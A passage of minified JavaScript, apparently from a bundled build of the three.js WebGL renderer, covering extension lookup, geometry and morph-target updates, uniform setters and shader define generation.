i;switch(n){case"WEBGL_depth_texture":i=e.getExtension("WEBGL_depth_texture")||e.getExtension("MOZ_WEBGL_depth_texture")||e.getExtension("WEBKIT_WEBGL_depth_texture");break;case"EXT_texture_filter_anisotropic":i=e.getExtension("EXT_texture_filter_anisotropic")||e.getExtension("MOZ_EXT_texture_filter_anisotropic")||e.getExtension("WEBKIT_EXT_texture_filter_anisotropic");break;case"WEBGL_compressed_texture_s3tc":i=e.getExtension("WEBGL_compressed_texture_s3tc")||e.getExtension("MOZ_WEBGL_compressed_texture_s3tc")||e.getExtension("WEBKIT_WEBGL_compressed_texture_s3tc");break;case"WEBGL_compressed_texture_pvrtc":i=e.getExtension("WEBGL_compressed_texture_pvrtc")||e.getExtension("WEBKIT_WEBGL_compressed_texture_pvrtc");break;default:i=e.getExtension(n)}return t[n]=i,i}return{has:function(e){return null!==n(e)},init:function(){n("EXT_color_buffer_float"),n("WEBGL_clip_cull_distance"),n("OES_texture_float_linear"),n("EXT_color_buffer_half_float"),n("WEBGL_multisampled_render_to_texture"),n("WEBGL_render_shared_exponent")},get:function(e){const t=n(e);return null===t&&Qt("THREE.WebGLRenderer: "+e+" extension not supported."),t}}}function oa(e,t,n,i){const r={},a=new WeakMap;function s(e){const o=e.target;null!==o.index&&t.remove(o.index);for(const e in o.attributes)t.remove(o.attributes[e]);for(const e in o.morphAttributes){const n=o.morphAttributes[e];for(let e=0,i=n.length;e<i;e++)t.remove(n[e])}o.removeEventListener("dispose",s),delete r[o.id];const l=a.get(o);l&&(t.remove(l),a.delete(o)),i.releaseStatesOfGeometry(o),!0===o.isInstancedBufferGeometry&&delete o._maxInstanceCount,n.memory.geometries--}function o(e){const n=[],i=e.index,r=e.attributes.position;let s=0;if(null!==i){const e=i.array;s=i.version;for(let t=0,i=e.length;t<i;t+=3){const i=e[t+0],r=e[t+1],a=e[t+2];n.push(i,r,r,a,a,i)}}else{if(void 0===r)return;{const e=r.array;s=r.version;for(let t=0,i=e.length/3-1;t<i;t+=3){const e=t+0,i=t+1,r=t+2;n.push(e,i,i,r,r,e)}}}const o=new(Bt(n)?Ri:Ti)(n,1);o.version=s;const l=a.get(e);l&&t.remove(l),a.set(e,o)}return{get:function(e,t){return!0===r[t.id]||(t.addEventListener("dispose",s),r[t.id]=!0,n.memory.geometries++),t},update:function(n){const i=n.attributes;for(const n in i)t.update(i[n],e.ARRAY_BUFFER);const r=n.morphAttributes;for(const n in r){const i=r[n];for(let n=0,r=i.length;n<r;n++)t.update(i[n],e.ARRAY_BUFFER)}},getWireframeAttribute:function(e){const t=a.get(e);if(t){const n=e.index;null!==n&&t.version<n.version&&o(e)}else o(e);return a.get(e)}}}function la(e,t,n){let i,r,a;function s(t,s,o){0!==o&&(e.drawElementsInstanced(i,s,r,t*a,o),n.update(s,i,o))}this.setMode=function(e){i=e},this.setIndex=function(e){r=e.type,a=e.bytesPerElement},this.render=function(t,s){e.drawElements(i,s,r,t*a),n.update(s,i,1)},this.renderInstances=s,this.renderMultiDraw=function(e,a,s){if(0===s)return;t.get("WEBGL_multi_draw").multiDrawElementsWEBGL(i,a,0,r,e,0,s);let o=0;for(let e=0;e<s;e++)o+=a[e];n.update(o,i,1)},this.renderMultiDrawInstances=function(e,o,l,c){if(0===l)return;const h=t.get("WEBGL_multi_draw");if(null===h)for(let t=0;t<e.length;t++)s(e[t]/a,o[t],c[t]);else{h.multiDrawElementsInstancedWEBGL(i,o,0,r,e,0,c,0,l);let t=0;for(let e=0;e<l;e++)t+=o[e];for(let e=0;e<c.length;e++)n.update(t,i,c[e])}}}function ca(e){const t={frame:0,calls:0,triangles:0,points:0,lines:0};return{memory:{geometries:0,textures:0},render:t,programs:null,autoReset:!0,reset:function(){t.calls=0,t.triangles=0,t.points=0,t.lines=0},update:function(n,i,r){switch(t.calls++,i){case e.TRIANGLES:t.triangles+=r*(n/3);break;case e.LINES:t.lines+=r*(n/2);break;case e.LINE_STRIP:t.lines+=r*(n-1);break;case e.LINE_LOOP:t.lines+=r*n;break;case e.POINTS:t.points+=r*n;break;default:console.error("THREE.WebGLInfo: Unknown draw mode:",i)}}}}function ha(e,t,n){const i=new WeakMap,r=new Yt;return{update:function(a,s,o){const l=a.morphTargetInfluences,c=s.morphAttributes.position||s.morphAttributes.normal||s.morphAttributes.color,h=void 0!==c?c.length:0;let A=i.get(s);if(void 0===A||A.count!==h){void 0!==A&&A.texture.dispose();const u=void 0!==s.morphAttributes.position,d=void 0!==s.morphAttributes.normal,p=void 0!==s.morphAttributes.color,f=s.morphAttributes.position||[],g=s.morphAttributes.normal||[],m=s.morphAttributes.color||[];let v=0;!0===u&&(v=1),!0===d&&(v=2),!0===p&&(v=3);let E=s.attributes.position.count*v,b=1;E>t.maxTextureSize&&(b=Math.ceil(E/t.maxTextureSize),E=t.maxTextureSize);const C=new Float32Array(E*b*4*h),_=new Jt(C,E,b,h);_.type=Te,_.needsUpdate=!0;const I=4*v;for(let y=0;y<h;y++){const w=f[y],M=g[y],S=m[y],B=E*b*4*y;for(let T=0;T<w.count;T++){const R=T*I;!0===u&&(r.fromBufferAttribute(w,T),C[B+R+0]=r.x,C[B+R+1]=r.y,C[B+R+2]=r.z,C[B+R+3]=0),!0===d&&(r.fromBufferAttribute(M,T),C[B+R+4]=r.x,C[B+R+5]=r.y,C[B+R+6]=r.z,C[B+R+7]=0),!0===p&&(r.fromBufferAttribute(S,T),C[B+R+8]=r.x,C[B+R+9]=r.y,C[B+R+10]=r.z,C[B+R+11]=4===S.itemSize?r.w:1)}}function x(){_.dispose(),i.delete(s),s.removeEventListener("dispose",x)}A={count:h,texture:_,size:new wt(E,b)},i.set(s,A),s.addEventListener("dispose",x)}if(!0===a.isInstancedMesh&&null!==a.morphTexture)o.getUniforms().setValue(e,"morphTexture",a.morphTexture,n);else{let D=0;for(let U=0;U<l.length;U++)D+=l[U];const Q=s.morphTargetsRelative?1:1-D;o.getUniforms().setValue(e,"morphTargetBaseInfluence",Q),o.getUniforms().setValue(e,"morphTargetInfluences",l)}o.getUniforms().setValue(e,"morphTargetsTexture",A.texture,n),o.getUniforms().setValue(e,"morphTargetsTextureSize",A.size)}}}function Aa(e,t,n,i){let r=new WeakMap;function a(e){const t=e.target;t.removeEventListener("dispose",a),n.remove(t.instanceMatrix),null!==t.instanceColor&&n.remove(t.instanceColor)}return{update:function(s){const o=i.render.frame,l=s.geometry,c=t.get(s,l);if(r.get(c)!==o&&(t.update(c),r.set(c,o)),s.isInstancedMesh&&(!1===s.hasEventListener("dispose",a)&&s.addEventListener("dispose",a),r.get(s)!==o&&(n.update(s.instanceMatrix,e.ARRAY_BUFFER),null!==s.instanceColor&&n.update(s.instanceColor,e.ARRAY_BUFFER),r.set(s,o))),s.isSkinnedMesh){const e=s.skeleton;r.get(e)!==o&&(e.update(),r.set(e,o))}return c},dispose:function(){r=new WeakMap}}}class ua extends jt{constructor(e,t,n,i,r,a,s,o,l,c=1026){if(c!==Ue&&c!==Le)throw new Error("DepthTexture format must be either THREE.DepthFormat or THREE.DepthStencilFormat");void 0===n&&c===Ue&&(n=Be),void 0===n&&c===Le&&(n=De),super(null,i,r,a,s,o,c,n,l),this.isDepthTexture=!0,this.image={width:e,height:t},this.magFilter=void 0!==s?s:_e,this.minFilter=void 0!==o?o:_e,this.flipY=!1,this.generateMipmaps=!1,this.compareFunction=null}copy(e){return super.copy(e),this.compareFunction=e.compareFunction,this}toJSON(e){const t=super.toJSON(e);return null!==this.compareFunction&&(t.compareFunction=this.compareFunction),t}}const da=new jt,pa=new ua(1,1);pa.compareFunction=515;const fa=new Jt,ga=new Zt,ma=new Er,va=[],Ea=[],ba=new Float32Array(16),Ca=new Float32Array(9),_a=new Float32Array(4);function Ia(e,t,n){const i=e[0];if(i<=0||i>0)return e;const r=t*n;let a=va[r];if(void 0===a&&(a=new Float32Array(r),va[r]=a),0!==t){i.toArray(a,0);for(let i=1,r=0;i!==t;++i)r+=n,e[i].toArray(a,r)}return a}function xa(e,t){if(e.length!==t.length)return!1;for(let n=0,i=e.length;n<i;n++)if(e[n]!==t[n])return!1;return!0}function ya(e,t){for(let n=0,i=t.length;n<i;n++)e[n]=t[n]}function wa(e,t){let n=Ea[t];void 0===n&&(n=new Int32Array(t),Ea[t]=n);for(let i=0;i!==t;++i)n[i]=e.allocateTextureUnit();return n}function Ma(e,t){const n=this.cache;n[0]!==t&&(e.uniform1f(this.addr,t),n[0]=t)}function Sa(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y||(e.uniform2f(this.addr,t.x,t.y),n[0]=t.x,n[1]=t.y);else{if(xa(n,t))return;e.uniform2fv(this.addr,t),ya(n,t)}}function Ba(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z||(e.uniform3f(this.addr,t.x,t.y,t.z),n[0]=t.x,n[1]=t.y,n[2]=t.z);else if(void 0!==t.r)n[0]===t.r&&n[1]===t.g&&n[2]===t.b||(e.uniform3f(this.addr,t.r,t.g,t.b),n[0]=t.r,n[1]=t.g,n[2]=t.b);else{if(xa(n,t))return;e.uniform3fv(this.addr,t),ya(n,t)}}function Ta(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z&&n[3]===t.w||(e.uniform4f(this.addr,t.x,t.y,t.z,t.w),n[0]=t.x,n[1]=t.y,n[2]=t.z,n[3]=t.w);else{if(xa(n,t))return;e.uniform4fv(this.addr,t),ya(n,t)}}function Ra(e,t){const n=this.cache,i=t.elements;if(void 0===i){if(xa(n,t))return;e.uniformMatrix2fv(this.addr,!1,t),ya(n,t)}else{if(xa(n,i))return;_a.set(i),e.uniformMatrix2fv(this.addr,!1,_a),ya(n,i)}}function Da(e,t){const n=this.cache,i=t.elements;if(void 0===i){if(xa(n,t))return;e.uniformMatrix3fv(this.addr,!1,t),ya(n,t)}else{if(xa(n,i))return;Ca.set(i),e.uniformMatrix3fv(this.addr,!1,Ca),ya(n,i)}}function Qa(e,t){const n=this.cache,i=t.elements;if(void 0===i){if(xa(n,t))return;e.uniformMatrix4fv(this.addr,!1,t),ya(n,t)}else{if(xa(n,i))return;ba.set(i),e.uniformMatrix4fv(this.addr,!1,ba),ya(n,i)}}function Ua(e,t){const n=this.cache;n[0]!==t&&(e.uniform1i(this.addr,t),n[0]=t)}function La(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y||(e.uniform2i(this.addr,t.x,t.y),n[0]=t.x,n[1]=t.y);else{if(xa(n,t))return;e.uniform2iv(this.addr,t),ya(n,t)}}function Pa(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z||(e.uniform3i(this.addr,t.x,t.y,t.z),n[0]=t.x,n[1]=t.y,n[2]=t.z);else{if(xa(n,t))return;e.uniform3iv(this.addr,t),ya(n,t)}}function Na(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z&&n[3]===t.w||(e.uniform4i(this.addr,t.x,t.y,t.z,t.w),n[0]=t.x,n[1]=t.y,n[2]=t.z,n[3]=t.w);else{if(xa(n,t))return;e.uniform4iv(this.addr,t),ya(n,t)}}function Fa(e,t){const n=this.cache;n[0]!==t&&(e.uniform1ui(this.addr,t),n[0]=t)}function Oa(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y||(e.uniform2ui(this.addr,t.x,t.y),n[0]=t.x,n[1]=t.y);else{if(xa(n,t))return;e.uniform2uiv(this.addr,t),ya(n,t)}}function ka(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z||(e.uniform3ui(this.addr,t.x,t.y,t.z),n[0]=t.x,n[1]=t.y,n[2]=t.z);else{if(xa(n,t))return;e.uniform3uiv(this.addr,t),ya(n,t)}}function Ga(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z&&n[3]===t.w||(e.uniform4ui(this.addr,t.x,t.y,t.z,t.w),n[0]=t.x,n[1]=t.y,n[2]=t.z,n[3]=t.w);else{if(xa(n,t))return;e.uniform4uiv(this.addr,t),ya(n,t)}}function Ha(e,t,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(e.uniform1i(this.addr,r),i[0]=r);const a=this.type===e.SAMPLER_2D_SHADOW?pa:da;n.setTexture2D(t||a,r)}function za(e,t,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(e.uniform1i(this.addr,r),i[0]=r),n.setTexture3D(t||ga,r)}function Va(e,t,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(e.uniform1i(this.addr,r),i[0]=r),n.setTextureCube(t||ma,r)}function Wa(e,t,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(e.uniform1i(this.addr,r),i[0]=r),n.setTexture2DArray(t||fa,r)}function qa(e,t){e.uniform1fv(this.addr,t)}function ja(e,t){const n=Ia(t,this.size,2);e.uniform2fv(this.addr,n)}function Ya(e,t){const n=Ia(t,this.size,3);e.uniform3fv(this.addr,n)}function Xa(e,t){const n=Ia(t,this.size,4);e.uniform4fv(this.addr,n)}function Ka(e,t){const n=Ia(t,this.size,4);e.uniformMatrix2fv(this.addr,!1,n)}function Ja(e,t){const n=Ia(t,this.size,9);e.uniformMatrix3fv(this.addr,!1,n)}function Za(e,t){const n=Ia(t,this.size,16);e.uniformMatrix4fv(this.addr,!1,n)}function $a(e,t){e.uniform1iv(this.addr,t)}function es(e,t){e.uniform2iv(this.addr,t)}function ts(e,t){e.uniform3iv(this.addr,t)}function ns(e,t){e.uniform4iv(this.addr,t)}function is(e,t){e.uniform1uiv(this.addr,t)}function rs(e,t){e.uniform2uiv(this.addr,t)}function as(e,t){e.uniform3uiv(this.addr,t)}function ss(e,t){e.uniform4uiv(this.addr,t)}function os(e,t,n){const i=this.cache,r=t.length,a=wa(n,r);xa(i,a)||(e.uniform1iv(this.addr,a),ya(i,a));for(let e=0;e!==r;++e)n.setTexture2D(t[e]||da,a[e])}function ls(e,t,n){const i=this.cache,r=t.length,a=wa(n,r);xa(i,a)||(e.uniform1iv(this.addr,a),ya(i,a));for(let e=0;e!==r;++e)n.setTexture3D(t[e]||ga,a[e])}function cs(e,t,n){const i=this.cache,r=t.length,a=wa(n,r);xa(i,a)||(e.uniform1iv(this.addr,a),ya(i,a));for(let e=0;e!==r;++e)n.setTextureCube(t[e]||ma,a[e])}function hs(e,t,n){const i=this.cache,r=t.length,a=wa(n,r);xa(i,a)||(e.uniform1iv(this.addr,a),ya(i,a));for(let e=0;e!==r;++e)n.setTexture2DArray(t[e]||fa,a[e])}class As{constructor(e,t,n){this.id=e,this.addr=n,this.cache=[],this.type=t.type,this.setValue=function(e){switch(e){case 5126:return Ma;case 35664:return Sa;case 35665:return Ba;case 35666:return Ta;case 35674:return Ra;case 35675:return Da;case 35676:return Qa;case 5124:case 35670:return Ua;case 35667:case 35671:return La;case 35668:case 35672:return Pa;case 35669:case 35673:return Na;case 5125:return Fa;case 36294:return Oa;case 36295:return ka;case 36296:return Ga;case 35678:case 36198:case 36298:case 36306:case 35682:return Ha;case 35679:case 36299:case 36307:return za;case 35680:case 36300:case 36308:case 36293:return Va;case 36289:case 36303:case 36311:case 36292:return Wa}}(t.type)}}class us{constructor(e,t,n){this.id=e,this.addr=n,this.cache=[],this.type=t.type,this.size=t.size,this.setValue=function(e){switch(e){case 5126:return qa;case 35664:return ja;case 35665:return Ya;case 35666:return Xa;case 35674:return Ka;case 35675:return Ja;case 35676:return Za;case 5124:case 35670:return $a;case 35667:case 35671:return es;case 35668:case 35672:return ts;case 35669:case 35673:return ns;case 5125:return is;case 36294:return rs;case 36295:return as;case 36296:return ss;case 35678:case 36198:case 36298:case 36306:case 35682:return os;case 35679:case 36299:case 36307:return ls;case 35680:case 36300:case 36308:case 36293:return cs;case 36289:case 36303:case 36311:case 36292:return hs}}(t.type)}}class ds{constructor(e){this.id=e,this.seq=[],this.map={}}setValue(e,t,n){const i=this.seq;for(let r=0,a=i.length;r!==a;++r){const a=i[r];a.setValue(e,t[a.id],n)}}}const ps=/(\w+)(\])?(\[|\.)?/g;function fs(e,t){e.seq.push(t),e.map[t.id]=t}function gs(e,t,n){const i=e.name,r=i.length;for(ps.lastIndex=0;;){const a=ps.exec(i),s=ps.lastIndex;let o=a[1];const l="]"===a[2],c=a[3];if(l&&(o|=0),void 0===c||"["===c&&s+2===r){fs(n,void 0===c?new As(o,e,t):new us(o,e,t));break}{let e=n.map[o];void 0===e&&(e=new ds(o),fs(n,e)),n=e}}}class ms{constructor(e,t){this.seq=[],this.map={};const n=e.getProgramParameter(t,e.ACTIVE_UNIFORMS);for(let i=0;i<n;++i){const n=e.getActiveUniform(t,i);gs(n,e.getUniformLocation(t,n.name),this)}}setValue(e,t,n,i){const r=this.map[t];void 0!==r&&r.setValue(e,n,i)}setOptional(e,t,n){const i=t[n];void 0!==i&&this.setValue(e,n,i)}static upload(e,t,n,i){for(let r=0,a=t.length;r!==a;++r){const a=t[r],s=n[a.id];!1!==s.needsUpdate&&a.setValue(e,s.value,i)}}static seqWithValue(e,t){const n=[];for(let i=0,r=e.length;i!==r;++i){const r=e[i];r.id in t&&n.push(r)}return n}}function vs(e,t,n){const i=e.createShader(t);return e.shaderSource(i,n),e.compileShader(i),i}const Es=37297;let bs=0;function Cs(e,t,n){const i=e.getShaderParameter(t,e.COMPILE_STATUS),r=e.getShaderInfoLog(t).trim();if(i&&""===r)return"";const a=/ERROR: 0:(\d+)/.exec(r);if(a){const i=parseInt(a[1]);return n.toUpperCase()+"\n\n"+r+"\n\n"+function(e,t){const n=e.split("\n"),i=[],r=Math.max(t-6,0),a=Math.min(t+6,n.length);for(let e=r;e<a;e++){const r=e+1;i.push(`${r===t?">":" "} ${r}: ${n[e]}`)}return i.join("\n")}(e.getShaderSource(t),i)}return r}function _s(e,t){const n=function(e){const t=Ft.getPrimaries(Ft.workingColorSpace),n=Ft.getPrimaries(e);let i;switch(t===n?i="":t===ot&&n===st?i="LinearDisplayP3ToLinearSRGB":t===st&&n===ot&&(i="LinearSRGBToLinearDisplayP3"),e){case tt:case it:return[i,"LinearTransferOETF"];case et:case nt:return[i,"sRGBTransferOETF"];default:return console.warn("THREE.WebGLProgram: Unsupported color space:",e),[i,"LinearTransferOETF"]}}(t);return`vec4 ${e}( vec4 value ) { return ${n[0]}( ${n[1]}( value ) ); }`}function Is(e,t){let n;switch(t){case se:n="Linear";break;case oe:n="Reinhard";break;case le:n="OptimizedCineon";break;case ce:n="ACESFilmic";break;case Ae:n="AgX";break;case ue:n="Neutral";break;case he:n="Custom";break;default:console.warn("THREE.WebGLProgram: Unsupported toneMapping:",t),n="Linear"}return"vec3 "+e+"( vec3 color ) { return "+n+"ToneMapping( color ); }"}function xs(e){return""!==e}function ys(e,t){const n=t.numSpotLightShadows+t.numSpotLightMaps-t.numSpotLightShadowsWithMaps;return e.replace(/NUM_DIR_LIGHTS/g,t.numDirLights).replace(/NUM_SPOT_LIGHTS/g,t.numSpotLights).replace(/NUM_SPOT_LIGHT_MAPS/g,t.numSpotLightMaps).replace(/NUM_SPOT_LIGHT_COORDS/g,n).replace(/NUM_RECT_AREA_LIGHTS/g,t.numRectAreaLights).replace(/NUM_POINT_LIGHTS/g,t.numPointLights).replace(/NUM_HEMI_LIGHTS/g,t.numHemiLights).replace(/NUM_DIR_LIGHT_SHADOWS/g,t.numDirLightShadows).replace(/NUM_SPOT_LIGHT_SHADOWS_WITH_MAPS/g,t.numSpotLightShadowsWithMaps).replace(/NUM_SPOT_LIGHT_SHADOWS/g,t.numSpotLightShadows).replace(/NUM_POINT_LIGHT_SHADOWS/g,t.numPointLightShadows)}function ws(e,t){return e.replace(/NUM_CLIPPING_PLANES/g,t.numClippingPlanes).replace(/UNION_CLIPPING_PLANES/g,t.numClippingPlanes-t.numClipIntersection)}const Ms=/^[ \t]*#include +<([\w\d./]+)>/gm;function Ss(e){return e.replace(Ms,Ts)}const Bs=new Map;function Ts(e,t){let n=Rr[t];if(void 0===n){const e=Bs.get(t);if(void 0===e)throw new Error("Can not resolve #include <"+t+">");n=Rr[e],console.warn('THREE.WebGLRenderer: Shader chunk "%s" has been deprecated. Use "%s" instead.',t,e)}return Ss(n)}const Rs=/#pragma unroll_loop_start\s+for\s*\(\s*int\s+i\s*=\s*(\d+)\s*;\s*i\s*<\s*(\d+)\s*;\s*i\s*\+\+\s*\)\s*{([\s\S]+?)}\s+#pragma unroll_loop_end/g;function Ds(e){return e.replace(Rs,Qs)}function Qs(e,t,n,i){let r="";for(let e=parseInt(t);e<parseInt(n);e++)r+=i.replace(/\[\s*i\s*\]/g,"[ "+e+" ]").replace(/UNROLLED_LOOP_INDEX/g,e);return r}function Us(e){let t=`precision ${e.precision} float;\n\tprecision ${e.precision} int;\n\tprecision ${e.precision} sampler2D;\n\tprecision ${e.precision} samplerCube;\n\tprecision ${e.precision} sampler3D;\n\tprecision ${e.precision} sampler2DArray;\n\tprecision ${e.precision} sampler2DShadow;\n\tprecision ${e.precision} samplerCubeShadow;\n\tprecision ${e.precision} sampler2DArrayShadow;\n\tprecision ${e.precision} isampler2D;\n\tprecision ${e.precision} isampler3D;\n\tprecision ${e.precision} isamplerCube;\n\tprecision ${e.precision} isampler2DArray;\n\tprecision ${e.precision} usampler2D;\n\tprecision ${e.precision} usampler3D;\n\tprecision ${e.precision} usamplerCube;\n\tprecision ${e.precision} usampler2DArray;\n\t`;return"highp"===e.precision?t+="\n#define HIGH_PRECISION":"mediump"===e.precision?t+="\n#define MEDIUM_PRECISION":"lowp"===e.precision&&(t+="\n#define LOW_PRECISION"),t}function Ls(e,t,n,i){const r=e.getContext(),a=n.defines;let s=n.vertexShader,o=n.fragmentShader;const l=function(e){let t="SHADOWMAP_TYPE_BASIC";return e.shadowMapType===Z?t="SHADOWMAP_TYPE_PCF":e.shadowMapType===$?t="SHADOWMAP_TYPE_PCF_SOFT":e.shadowMapType===ee&&(t="SHADOWMAP_TYPE_VSM"),t}(n),c=function(e){let t="ENVMAP_TYPE_CUBE";if(e.envMap)switch(e.envMapMode){case pe:t="ENVMAP_TYPE_TEXTURE_2D";break;case fe:case ge:t="ENVMAP_TYPE_CUBE";break;case ve:t="ENVMAP_TYPE_CUBE_UV"}return t}(n),h=function(e){let t="ENVMAP_MODE_REFLECTION";return e.envMap&&e.envMapMode===ge&&(t="ENVMAP_MODE_REFRACTION"),t}(n),A=function(e){let t="ENVMAP_BLENDING_NONE";if(e.envMap)switch(e.combine){case ne:t="ENVMAP_BLENDING_MULTIPLY";break;case ie:t="ENVMAP_BLENDING_MIX";break;case re:t="ENVMAP_BLENDING_ADD"}return t}(n),u=function(e){const t=e.envMapCubeUVHeight;if(null===t)return null;const n=Math.log2(t)-2,i=1/t;return{texelWidth:1/(3*Math.max(Math.pow(2,n),112)),texelHeight:i,maxMip:n}}(n),d=function(e){return[e.extensionClipCullDistance?"#extension GL_ANGLE_clip_cull_distance : require":"",e.extensionMultiDraw?"#extension GL_ANGLE_multi_draw : require":""].filter(xs).join("\n")}(n),p=function(e){const t=[];for(const n in e){const i=e[n];!1!==i&&t.push("#define "+n+" "+i)}return t.join("\n")}(a),f=r.createProgram();let g,m,v=n.glslVersion?"#version "+n.glslVersion+"\n":"";n.isRawShaderMaterial?(g=["#define SHADER_TYPE "+n.shaderType,"#define SHADER_NAME "+n.shaderName,p].filter(xs).join("\n"),g.length>0&&(g+="\n"),m=["#define SHADER_TYPE "+n.shaderType,"#define SHADER_NAME "+n.shaderName,p].filter(xs).join("\n"),m.length>0&&(m+="\n")):(g=[Us(n),"#define SHADER_TYPE "+n.shaderType,"#define SHADER_NAME "+n.shaderName,p,n.extensionClipCullDistance?"#define USE_CLIP_DISTANCE":"",n.batching?"#define USE_BATCHING":"",n.batchingColor?"#define USE_BATCHING_COLOR":"",n.instancing?"#define USE_INSTANCING":"",n.instancingColor?"#define USE_INSTANCING_COLOR":"",n.instancingMorph?"#define USE_INSTANCING_MORPH":"",n.useFog&&n.fog?"#define USE_FOG":"",n.useFog&&n.fogExp2?"#define FOG_EXP2":"",n.map?"#define USE_MAP":"",n.envMap?"#define USE_ENVMAP":"",n.envMap?"#define "+h:"",n.lightMap?"#define USE_LIGHTMAP":"",n.aoMap?"#define USE_AOMAP":"",n.bumpMap?"#define USE_BUMPMAP":"",n.normalMap?"#define USE_NORMALMAP":"",n.normalMapObjectSpace?"#define USE_NORMALMAP_OBJECTSPACE":"",n.normalMapTangentSpace?"#define USE_NORMALMAP_TANGENTSPACE":"",n.displacementMap?"#define USE_DISPLACEMENTMAP":"",n.emissiveMap?"#define USE_EMISSIVEMAP":"",n.fixedEnvMapDirection?"#define FIX_ENV_DIRECTION":"",n.anisotropy?"#define USE_ANISOTROPY":"",n.anisotropyMap?"#define USE_ANISOTROPYMAP":"",n.clearcoatMap?"#define USE_CLEARCOATMAP":"",n.clearcoatRoughnessMap?"#define USE_CLEARCOAT_ROUGHNESSMAP":"",n.clearcoatNormalMap?"#define USE_CLEARCOAT_NORMALMAP":"",n.iridescenceMap?"#define USE_IRIDESCENCEMAP":"",n.iridescenceThicknessMap?"#define USE_IRIDESCENCE_THICKNESSMAP":"",n.specularMap?"#define USE_SPECULARMAP":"",n.specularColorMap?"#define USE_SPECULAR_COLORMAP":"",n.specularIntensityMap?"#define USE_SPECULAR_INTENSITYMAP":"",n.roughnessMap?"#define USE_ROUGHNESSMAP":"",n.metalnessMap?"#define USE_METALNESSMAP":"",n.alphaMap?"#define USE_ALPHAMAP":"",n.alphaHash?"#define USE_ALPHAHASH":"",n.transmission?"#define USE_TRANSMISSION":"",n.transmissionMap?"#define USE_TRANSMISSIONMAP":"",n.thicknessMap?"#define USE_THICKNESSMAP":"",n.sheenColorMap?"#define USE_SHEEN_COLORMAP":"",n.sheenRoughnessMap?"#define USE_SHEEN_ROUGHNESSMAP":"",n.mapUv?"#define MAP_UV "+n.mapUv:"",n.alphaMapUv?"#define ALPHAMAP_UV "+n.alphaMapUv:"",n.lightMapUv?"#define LIGHTMAP_UV "+n.lightMapUv:"",n.aoMapUv?"#define AOMAP_UV "+n.aoMapUv:"",n.emissiveMapUv?"#define EMISSIVEMAP_UV "+n.emissiveMapUv:"",n.bumpMapUv?"#define BUMPMAP_UV "+n.bumpMapUv:"",n.normalMapUv?"#define NORMALMAP_UV "+n.normalMapUv:"",n.displacementMapUv?"#define DISPLACEMENTMAP_UV "+n.displacementMapUv:"",n.metalnessMapUv?"#define METALNESSMAP_UV "+n.metalnessMapUv:"",n.roughnessMapUv?"#define ROUGHNESSMAP_UV "+n.roughnessMapUv:"",n.anisotropyMapUv?"#define ANISOTROPYMAP_UV "+n.anisotropyMapUv:"",n.clearcoatMapUv?"#define CLEARCOATMAP_UV "+n.clearcoatMapUv:"",n.clearcoatNormalMapUv?"#define CLEARCOAT_NORMALMAP_UV "+n.clearcoatNormalMapUv:"",n.clearcoatRoughnessMapUv?"#define CLEARCOAT_ROUGHNESSMAP_UV "+n.clearcoatRoughnessMapUv:"",n.iridescenceMapUv?"#define IRIDESCENCEMAP_UV "+n.iridescenceMapUv:"",n.iridescenceThicknessMapUv?"#define IRIDESCENCE_THICKNESSMAP_UV "+n.iridescenceThicknessMapUv:"",n.sheenColorMapUv?"#define SHEEN_COLORMAP_UV "+n.sheenColorMapUv:"",n.sheenRoughnessMapUv?"#define SHEEN_ROUGHNESSMAP_UV "+n.sheenRoughnessMapUv:"",n.specularMapUv?"#define SPECULARMAP_UV "+n.specularMapUv:"",n.specularColorMapUv?"#define SPECULAR_COLORMAP_UV "+n.specularColorMapUv:"",n.specularIntensityMapUv?"#define SPECULAR_INTENSITYMAP_UV "+n.specularIntensityMapUv:"",n.transmissionMapUv?"#define TRANSMISSIONMAP_UV "+n.transmissionMapUv:"",n.thicknessMapUv?"#define THICKNESSMAP_UV "+n.thicknessMapUv:"",n.vertexTangents&&!1===n.flatShading?"#define USE_TANGENT":"",n.vertexColors?"#define USE_COLOR":"",n.vertexAlphas?"#define USE_COLOR_ALPHA":"",n.vertexUv1s?"#define USE_UV1":"",n.vertexUv2s?"#define USE_UV2":"",n.vertexUv3s?"#define USE_UV3":"",n.pointsUvs?"#define USE_POINTS_UV":"",n.flatShading?"#define FLAT_SHADED":"",n.skinning?"#define USE_SKINNING":"",n.morphTargets?"#define USE_MORPHTARGETS":"",n.morphNormals&&!1===n.flatShading?"#define USE_MORPHNORMALS":"",n.morphColors?"#define USE_MORPHCOLORS":"",n.morphTargetsCount>0?"#define MORPHTARGETS_TEXTURE_STRIDE "+n.morphTextureStride:"",n.morphTargetsCount>0?"#define MORPHTARGETS_COUNT "+n.morphTargetsCount:"",n.doubleSided?"#define DOUBLE_SIDED":"",n.flipSided?"#define FLIP_SIDED":"",n.shadowMapEnabled?"#define USE_SHADOWMAP":"",n.shadowMapEnabled?"#define "+l:"",n.sizeAttenuation?"#define USE_SIZEATTENUATION":"",n.numLightProbes>0?"#define USE_LIGHT_PROBES":"",n.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"","uniform mat4 modelMatrix;","uniform mat4 modelViewMatrix;","uniform mat4 projectionMatrix;","uniform mat4 viewMatrix;","uniform mat3 normalMatrix;","uniform vec3 cameraPosition;","uniform bool isOrthographic;","#ifdef USE_INSTANCING","\tattribute mat4 instanceMatrix;","#endif","#ifdef USE_INSTANCING_COLOR","\tattribute vec3 instanceColor;","#endif","#ifdef USE_INSTANCING_MORPH","\tuniform sampler2D morphTexture;","#endif","attribute vec3 position;","attribute vec3 normal;","attribute vec2 uv;","#ifdef USE_UV1","\tattribute vec2 